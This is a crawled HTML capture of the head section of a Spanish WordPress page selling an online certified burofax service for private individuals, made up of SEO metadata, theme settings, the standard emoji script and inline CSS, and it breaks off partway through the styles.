

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.burofaxes.com/burofax-online-persona-fisica/
body_size: 15460
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="es">

<head>
    <script type="text/javascript">var ajaxurl = "https://www.burofaxes.com/wp-admin/admin-ajax.php"</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

	<!-- This site is optimized with the Yoast SEO plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Burofax Online Certificado Burofax Notificado Persona Física</title>
	<meta name="description" content="Con nuestro servicio de Burofax Online Certificado podrá enviar cualquier Burofax Online o Electrónico con plena validez legal y mensajería personalizada." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.burofaxes.com/burofax-online-persona-fisica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Burofax Online Certificado Burofax Notificado Persona Física" />
	<meta property="og:description" content="Con nuestro servicio de Burofax Online Certificado podrá enviar cualquier Burofax Online o Electrónico con plena validez legal y mensajería personalizada." />
	<meta property="og:url" content="https://www.burofaxes.com/burofax-online-persona-fisica/" />
	<meta property="og:site_name" content="Burofaxes" />
	<meta property="article:modified_time" content="2024-01-26T04:25:05+00:00" />
	<meta property="og:image" content="https://www.burofaxes.com/wp-content/uploads/2024/01/precio-burofax-online-certificado1.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.burofaxes.com/#organization","name":"burofaxes","url":"https://www.burofaxes.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.burofaxes.com/#logo","inLanguage":"es","url":"https://www.burofaxes.com/wp-content/uploads/2024/01/logo-burofaxes-22.png","width":1603,"height":343,"caption":"burofaxes"},"image":{"@id":"https://www.burofaxes.com/#logo"}},{"@type":"WebSite","@id":"https://www.burofaxes.com/#website","url":"https://www.burofaxes.com/","name":"Burofaxes","description":"Burofax online certificado","publisher":{"@id":"https://www.burofaxes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.burofaxes.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.burofaxes.com/burofax-online-persona-fisica/#webpage","url":"https://www.burofaxes.com/burofax-online-persona-fisica/","name":"Burofax Online Certificado Burofax Notificado Persona F\u00edsica","isPartOf":{"@id":"https://www.burofaxes.com/#website"},"datePublished":"2017-03-28T13:27:22+00:00","dateModified":"2024-01-26T04:25:05+00:00","description":"Con nuestro servicio de Burofax Online Certificado podr\u00e1 enviar cualquier Burofax Online o Electr\u00f3nico con plena validez legal y mensajer\u00eda personalizada.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.burofaxes.com/burofax-online-persona-fisica/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Burofaxes &raquo; Feed" href="https://www.burofaxes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burofaxes &raquo; Feed de los comentarios" href="https://www.burofaxes.com/comments/feed/" />

<link rel="shortcut icon" href="https://www.burofaxes.com/wp-content/uploads/2016/09/bf.jpg"  />
<link rel="alternate" type="application/rss+xml" title="Burofaxes &raquo; Comentario Burofax Online Persona Física del feed" href="https://www.burofaxes.com/burofax-online-persona-fisica/feed/" />

<!--[if lt IE 9]><script src="<?php echo THEME_JS;?>/html5shiv.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/css/stylesheet/css/ie.css" />
<![endif]-->
<!--[if IE 9]>
<script src="https://www.burofaxes.com/wp-content/themes/jupiter/js/ie/placeholder.js" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
var abb = {};
var php = {};
var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.burofaxes.com/wp-content/themes/jupiter/images",
mk_theme_js_path = "https://www.burofaxes.com/wp-content/themes/jupiter/js",
mk_theme_dir = "https://www.burofaxes.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_check_rtl = true,
mk_grid_width = 1400,
mk_ajax_search_option = "disable",
mk_preloader_txt_color = "#444444",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#0062b0",
mk_go_to_top =  "true",
mk_preloader_bar_color = "#0062b0",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_page_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
function is_touch_device() {
              return ("ontouchstart" in document.documentElement);
          }
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.burofaxes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.burofaxes.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.burofaxes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.burofaxes.com/wp-includes/css/dashicons.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://www.burofaxes.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%3A&#038;subset=latin&#038;ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/style.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://www.burofaxes.com/wp-content/themes/jupiter/custom.css?ver=5.5.15' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Open Sans }body{background-color:#fff; }#mk-header{ }.mk-header-bg{ }.mk-header-toolbar{background-color: #ffffff;}#theme-page{background-color:#ffffff; }#mk-footer{background-color:#000000; }#mk-footer .footer-wrapper{padding:30px 0;}#mk-footer .widget{margin-bottom:30px;}#mk-footer [class*='mk-col-'] {padding:0 1%;}#sub-footer{background-color: #111111;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #ffffff;}.mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:1px solid #00adef;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:1px solid #00adef;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:1px solid #00adef;}.header-style-2 .mk-header-nav-container {border-top:1px solid #00adef;}.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:1px solid #00adef;}#mk-header{border-bottom:1px solid #ededed;}body{font-size: 12px;color: #000000;font-weight: normal;line-height: 1,66em;}p,.mk-box-icon-2-content {font-size: 15px;color: #000000;line-height: 1,66em;}a {color: #00adef;}a:hover {color: #0062b0;}#theme-page strong {color: #000000;}#theme-page h1{font-size: 34px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h2{font-size: 28px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: none;}.page-introduce-title{font-size: 20px;color: #4d4d4d;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: #a3a3a3;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #0062b0;color:#fff;}::-moz-selection{background-color: #0062b0;color:#fff;}::selection{background-color: #0062b0;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #0061ae;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #0061ae;}#mk-sidebar .widget a{color: #00aeef;}#mk-footer,#mk-footer p{font-size: 14px;color: #808080;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #999999;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #0061ae;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #0062b0;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #0062b0;}.mk-grid{max-width: 1400px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1400px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 30%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 70%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1460px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1460px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 65px;line-height:65px;}@media handheld, only screen and (max-width: 1400px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}.header-style-3 .shopping-cart-header {right: 30px;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:97px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1400px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#0061ae;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#000000;}.mk-header-toolbar #mk-header-social a i {color:#0061ae;}.header-section#mk-header-social ul li a i {color: #0061ae;}.header-section#mk-header-social ul li a:hover i {color: #00adef;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 65px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:65px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{ }.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #000000;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #000000;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:20px !important;line-height:20px !important;}#mk-header-social.header-section a.small {margin-top: 15.5px;}#mk-header-social.header-section a.medium {margin-top: 7.5px;}#mk-header-social.header-section a.large {margin-top: -0.5px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: -7px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #000000;font-size: 11px;font-weight: normal;padding-right:7px !important;padding-left:7px !important;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #000000;font-size: 11px;font-weight: normal;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #000000;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:360px;}.mk-header-3-menu-trigger {color: #000000;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #efefef !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #efefef;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #efefef;background-color:#efefef;color:#000000;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#000000;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #efefef;color:#000000;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#000000;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#efefef;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#efefef;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 65px;line-height:65px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 65px;line-height:65px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:32.5px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:13.333333333333px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#1e73be;}.mk-shopping-cart-box {border-top:2px solid #1e73be;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #212121;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#212121;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{color: #1e73be !important;}.megamenu-widgets-container a:hover {color: #1e73be;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{background-color:#ffffff !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #efefef;}.main-navigation-ul 